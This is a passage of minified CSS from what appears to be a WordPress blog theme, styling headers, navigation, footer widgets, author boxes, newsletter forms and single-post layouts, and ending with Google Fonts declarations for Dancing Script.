160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgb(0 0 0/.07);border-bottom:1px solid rgb(0 0 0/.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.sticky-header .container,.sticky-header .site-branding,.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgb(0 0 0/.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgb(0 0 0/.15);z-index:9999;visibility:hidden;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.sticky-header .site-branding{padding:10px 0;flex:initial}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.footer-t{background:#121212;padding-top:80px;padding-bottom:30px}.site-footer .grid:not(.column-1){display:flex;flex:1;flex-wrap:wrap}.site-footer .grid:not(.column-1) .col{margin-right:3%}.site-footer .grid:not(.column-1) .col:last-child{margin-right:0}.site-footer .grid.column-3 .col{width:31.33%}.site-footer .widget .widget-title{margin-top:0;margin-bottom:20px;font-size:.7778em;text-transform:uppercase;color:#fff;letter-spacing:2px;font-family:var(--secondary-font);font-weight:800;border-bottom:1px solid rgb(255 255 255/.2);padding-bottom:10px}.footer-b .copyright a,.site-footer .textwidget,.site-footer .widget ul li,.site-footer .widget ul li a,.site-footer .widget_categories ul li,.site-footer .widget_text .textwidget{color:#fff}.footer-b{background:#000;padding:20px 0}.footer-b .container,.widget_bttk_popular_post ul li .entry-header{display:flex;flex:1;flex-wrap:wrap;align-items:center}.footer-b .copyright{font-size:.8888em;color:#fff;flex:1;flex-wrap:wrap}.footer-b .copyright a:hover,.footer-social .social-networks li a:hover,.single-post .site-main .article-meta .byline a:hover{color:var(--primary-color)}.footer-social .social-networks{margin:0;padding:0;list-style:none}.footer-social .social-networks li{display:inline-block;vertical-align:middle;font-size:1em;line-height:1.3}.footer-social .social-networks li a{display:inline-block;color:#fff;padding:5px 10px}.widget_bttk_image_text_widget .bttk-itw-holder li{margin-top:0;margin-bottom:5px;position:relative;box-shadow:0 2px 20px rgb(0 0 0/.05);overflow:hidden;font-size:1em}.widget_bttk_image_text_widget .bttk-itw-holder li img{-webkit-transition:all ease 1s;-moz-transition:all ease 1s;transition:all ease 1s}.widget_bttk_image_text_widget .bttk-itw-holder li:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1)}.widget_bttk_popular_post ul li .entry-header .cat-links{display:inline-block;margin-bottom:5px;font-size:.6666em;font-weight:700;letter-spacing:1px;order:2}.widget_bttk_popular_post ul li .entry-header .cat-links a{color:var(--primary-color);text-transform:uppercase}.widget_bttk_popular_post ul li .entry-header .cat-links a:hover{text-decoration:underline}.widget_bttk_popular_post ul li .entry-header .cat-links a::after{content:",";font-size:18px;line-height:1}.widget_bttk_popular_post ul li .entry-header .entry-title{width:100%;order:3;font-size:1em;line-height:1.6}.widget_bttk_author_bio{text-align:left}.widget_bttk_author_bio .image-holder{margin-bottom:20px}.widget_bttk_author_bio .title-holder{font-family:var(--secondary-font);color:#121212;font-weight:800;line-height:1.42;font-size:1.22em;margin-bottom:10px}.widget_bttk_author_bio .author-bio-content{line-height:1.6;margin-bottom:20px}.widget_bttk_author_bio .author-bio-content p{margin-top:0;margin-bottom:20px}.widget_bttk_author_bio .author-bio-content p:last-child{margin-bottom:0}.widget_bttk_social_links ul li{margin-bottom:7px;padding:0 7px 0 0;font-size:.7778em}.widget_bttk_social_links ul li a{width:40px;height:40px;line-height:40px;background:0 0;border:1px solid rgb(0 0 0/.1)}.widget_bttk_social_links ul li a:hover{border-color:var(--primary-color)}.widget_btif_instagram_widget ul li{margin:0;padding:3px}.widget_btif_instagram_widget .profile-link{display:block;margin-top:10px;text-align:center;background:var(--primary-color);border:1px solid var(--primary-color);color:#fff;font-size:.7778em;text-transform:uppercase;font-weight:700;letter-spacing:1px;padding:10px;text-decoration:none}.widget_btif_instagram_widget .profile-link:hover{background:0 0;color:var(--primary-color)}.widget_btif_instagram_widget .profile-link .insta-icon{margin-right:5px}.author-section{display:flex;flex:1;flex-wrap:wrap}.single .content-area .author-section{border-top:1px solid rgb(0 0 0/.1);padding-top:60px;margin-top:60px}.author-section .author-img{margin:0;width:120px;height:120px;border-radius:100%;overflow:hidden}.author-section .author-img img{width:100%;height:100%;object-fit:cover;border-radius:100%}.author-section .author-content-wrap{width:calc(100% - 180px);padding-left:20px}.author-section .author-name{font-size:1.22em;color:#111;margin-top:0;margin-bottom:20px;display:inline-block;line-height:1em;font-family:var(--secondary-font)}.author-section .author-content{font-size:.8888em;line-height:1.63}.author-section .author-social{margin-top:20px}.author-section .social-list{margin:0;padding:0;list-style:none}.author-section .social-list li{margin:5px;display:inline-block}.author-section .social-list li a{display:inline-block;width:32px;height:32px;line-height:32px;text-align:center;border-radius:100%;font-size:.7778em;color:#999;padding:0;background:#f7f7f7}.author-section .social-list li a:hover,.single-post .site-main .article-meta .social-list li a:hover,.widget_bttk_social_links ul li a:hover{background:var(--primary-color);color:#fff}.newsletter-block{text-align:center}.single .newsletter-block{margin-top:60px}.newsletter-block .blossomthemes-email-newsletter-wrapper{padding:60px 30px}.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder{max-width:600px;margin-left:auto;margin-right:auto}.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder h3{margin-top:0;margin-bottom:0;font-family:var(--secondary-font);font-size:2em}.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder span{display:block;margin-top:10px;font-size:.8888em}.newsletter-block .blossomthemes-email-newsletter-wrapper form{display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;max-width:600px;margin-left:auto;margin-right:auto}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input[name=subscribe-email]{width:50%;flex:auto}.newsletter-block .blossomthemes-email-newsletter-wrapper form input[type=submit]{flex:1;margin:0;justify-content:center}.single .content-area .right{margin-bottom:40px}.single .content-area .site-main+.right{margin-bottom:0;margin-top:40px}.single-post .site-main article .content-wrap{position:relative;display:flex;flex:1;flex-wrap:wrap;align-items:flex-start}.single-post .site-main .entry-header{width:100%}.single-post .site-main .article-meta{width:132px;text-align:center}.single-post .site-main .sticky-meta .article-meta{position:absolute;left:-125px;width:75px;height:100%;text-align:center;top:0}@media only screen and (max-width:1728px){.single-post .site-main .sticky-meta .article-meta{left:-86px}}@media only screen and (max-width:1562px){.single-post .site-main .sticky-meta .article-meta{left:0}.single-post .site-main article .content-wrap{padding-left:100px}}@media only screen and (max-width:767px){.single-post .site-main article .content-wrap{padding-left:0}}.single-post .site-main .sticky-meta .article-meta .article-inner-meta{position:sticky;top:50px}.single-post .site-main .article-meta .byline a{display:flex;flex-direction:column;flex:auto;font-size:.6666em;font-weight:800;color:#121212;letter-spacing:1px;text-align:center;text-decoration:none;text-transform:uppercase}.single-post .site-main .article-meta .byline a img{margin:0 auto 10px;width:70px;height:70px;object-fit:cover;border-radius:100%}.single-post .site-main .article-meta .byline+.social-share{border-top:1px solid rgb(0 0 0/.07);margin-top:15px;padding-top:10px}.single-post .site-main .article-meta .share-title{display:block;text-transform:uppercase;font-weight:800;font-size:.7778em;letter-spacing:1px;margin-bottom:10px}.single-post .site-main .article-meta .favourite{display:flex;flex:1;flex-direction:column-reverse}.single-post .site-main .article-meta .favourite a{width:60px;text-align:center;height:60px;line-height:64px;background:#fff;box-shadow:0 0 15px rgba(var(--primary-color-rgb),.4);border-radius:100%;margin:5px auto 0;font-size:1em;color:#da222e}.single-post .site-main .article-meta .favourite a:hover{background:#da222e;color:#fff}.single-post .site-main .article-meta .favourite .fav-count{display:inline-block;font-size:.6666em;font-weight:700;letter-spacing:1px}.single-post .site-main .article-meta .social-list{margin:0;padding:0;list-style:none}.single-post .site-main .article-meta .social-list li{display:block;margin-top:10px}.single-post .site-main .article-meta .social-list li a{display:inline-block;width:60px;height:60px;line-height:60px;background:#f7f7f7;border-radius:100%;color:#999}.single-post .site-main article .entry-content,.single-post .site-main article .entry-content p:first-child{margin-top:0}.single-post .site-main .entry-content{width:100%}.single-post .site-main .entry-footer{margin-top:10px}.single-post .site-main .entry-footer .cat-tags{font-size:.6666em;color:#333;letter-spacing:1px}.single-post .site-main .entry-footer .cat-tags a{color:#333;font-weight:600;background:rgb(0 0 0/.05);padding:6px 15px;margin-right:2px;margin-bottom:5px;text-decoration:none}.single-post .site-main .entry-footer .cat-tags a:hover{background:var(--primary-color);color:#fff}.single-style-four .content-area,.single-style-four .widget-area{margin-top:30px}.single-style-four .site-main .entry-header{margin-bottom:35px}.single-style-four .site-main .entry-header .entry-meta>span.category a::after{background:0 0;width:auto;height:auto;content:",";margin-left:2px;margin-right:5px}.single-style-four .site-main .entry-header .entry-title{margin-top:20px;margin-bottom:0;font-size:3.11em;font-family:var(--secondary-font);font-weight:700;line-height:1.25;color:#121212}.single-style-four .site-main article .post-thumbnail{margin-bottom:60px;width:100%}.comments-area ol li>div{margin-top:0;border-top:none}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.single-post .site-main .article-meta+.entry-content{padding-left:30px}.single-post .site-main .article-meta~.entry-footer{padding-left:96px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container,.main-navigation ul li,.toggle-btn{display:block}.toggle-btn{width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn:active,.toggle-btn:focus,.toggle-btn:hover{background:0 0}.toggle-btn .toggle-bar{background:rgb(0 0 0/.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.toggle-btn:hover .toggle-bar{background:rgb(0 0 0/.8)}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgb(0 0 0/.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgb(0 0 0/.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}.site-footer .grid.column-3 .col{width:48%}.site-footer .grid.column-3 .col:nth-child(2n){margin-right:0}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}h4{font-size:1.1112em}blockquote{font-size:1.11em}article .entry-footer>span::after,article .entry-meta>span::after{width:15px;margin-left:5px;margin-right:7px}.post-navigation .nav-next,.post-navigation .nav-previous{float:none;width:100%}.post-navigation .nav-previous+.nav-next{margin-top:20px}.comments-area,.comments-area .comment-list+.comment-respond,.post-navigation{margin-top:40px;padding-top:40px}.comments-area .comment-body{padding-left:50px}.comment-body img.avatar{width:40px;height:40px}.comment-respond .comment-form p.comment-form-author,.comment-respond .comment-form p.comment-form-email,.comment-respond .comment-form p.comment-form-url{width:100%;margin-right:0}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form{flex-direction:column}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.newsletter-block .blossomthemes-email-newsletter-wrapper form input[type=submit]{flex:auto;align-items:center;justify-content:center}.footer-t{padding-top:60px;padding-bottom:10px}.site-footer .grid:not(.column-1){flex-direction:column}.site-footer .grid:not(.column-1) .col{margin-right:0}.site-footer .grid.column-3 .col{width:100%}.author-section,.footer-b .container{flex-direction:column;text-align:center}.footer-b .copyright{justify-content:center}.footer-b .footer-social{margin-top:15px}.author-section .author-img{margin:0 auto 20px}.additional-post{margin-top:40px;padding-top:20px}.additional-post article .entry-header{flex-direction:column;padding-right:20px}.additional-post article .entry-meta{width:100%}.additional-post article .entry-title{font-size:.8888em}.additional-post article .entry-meta+.entry-title,.author-section .author-content-wrap{padding-left:0;width:100%}.single .newsletter-block{margin-top:40px}.newsletter-block .blossomthemes-email-newsletter-wrapper{padding-top:40px;padding-bottom:40px}.single-post .site-main article .content-wrap{flex-direction:column;flex:auto}.single-post .site-main .article-meta{width:100%;margin-bottom:30px}.single-post .site-main .sticky-meta .article-meta{position:static;left:unset;width:100%}.single-post .site-main .article-meta .share-title{width:100%}.single-post .site-main .article-meta .favourite{flex-direction:row;align-items:center}.single-post .site-main .article-meta .favourite a{width:40px;height:40px;line-height:45px;margin-right:5px}.single-post .site-main .article-meta .favourite .fav-count{font-size:.8888em;margin-top:5px;margin-right:5px}.single-post .site-main .article-meta .social-share{display:flex;flex:1;flex-wrap:wrap;justify-content:center;align-items:center}.single-post .site-main .article-meta .social-list li{display:inline-block;margin-left:5px}.single-post .site-main .article-meta .social-list li a{width:40px;height:40px;line-height:40px;font-size:.7778em}.single-post .site-main .article-meta+.entry-content{width:100%;padding-left:0}.single-post .site-main .article-meta~.entry-footer{padding-left:0}.single .content-area .author-section{margin-top:40px;padding-top:40px}.single-style-four .site-main .entry-header .entry-title{font-size:2em}}.site-footer .widget ul li a:hover{color:#fff}@media only screen and (min-width:1200px){.single-post .site-main .article-meta~.entry-footer{flex:unset;padding-left:118px}}.vilva-pro-has-blocks .site-main .entry-content p img{float:unset;margin-right:1em;margin-bottom:1em}.wp-block-image+h2{clear:none}@font-face{font-display:swap;font-family:"Dancing Script";font-style:normal;font-weight:400;src:local("Dancing Script Regular"),local("DancingScript-Regular"),url(https://fonts.gstatic.com/s/dancingscript/v9/If2RXTr6YS-zF4S-kcSWSVi_szLviuEViw.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Dancing Script";font-style:normal;font-weight:400;src:local("Dancing Script Regular"),local("DancingScript-Regular"),url(https://fonts.gstatic.com/s/dancingscript/v9/If2RXTr6YS-zF4S-kcSWSVi_szLuiuEViw.woff2)format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Dancing Script";font-style:normal;font-weight:400;src:local("Dancing Script Regular"),local("DancingScript-Regular"),url(https://fonts.gstatic.com/s/dancingscript/v9/If2RXTr6YS-zF4S-kcSWSVi_szLgiuE.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}